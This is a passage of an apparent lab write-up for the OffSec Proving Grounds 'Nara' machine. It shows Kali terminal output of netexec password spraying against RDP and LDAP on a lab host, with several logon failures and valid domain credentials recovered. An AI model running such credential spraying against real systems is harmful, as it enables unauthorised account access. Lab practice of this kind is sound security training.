 └─$ nxc rdp 192.168.249.30 -u ../users.txt -p 'zqwj041FGX'
RDP 192.168.249.30 3389 NARA [*] Windows 10 or Windows Server 2016 Build 20348 (name:NARA) (do
main:nara-security.com) (nla:False)
RDP 192.168.249.30 3389 NARA [-] nara-security.com\nara:zqwj041FGX
RDP 192.168.249.30 3389 NARA [-] nara-security.com\administrator:zqwj041FGX (STATUS_LOGON_FAIL
URE)
RDP 192.168.249.30 3389 NARA [+] nara-security.com\tracy.white:zqwj041FGX
┌──(kali㉿kali)-[~/…/offsec/PG/Nara/exploits]
└─$ nxc ldap 192.168.249.30 -u ../users.txt -p 'zqwj041FGX'
SMB 192.168.249.30 445 NARA [*] Windows Server 2022 Build 20348 x64 (name:NARA) (domain:nara-
security.com) (signing:True) (SMBv1:False)
LDAP 192.168.249.30 389 NARA [-] Error in searchRequest -> operationsError: 000004DC: LdapErr:
DSID-0C090AC9, comment: In order to perform this operation a successful bind must be completed on the connection., d
ata 0, v4f7c
LDAP 192.168.249.30 389 NARA [+] nara-security.com\nara:zqwj041FGX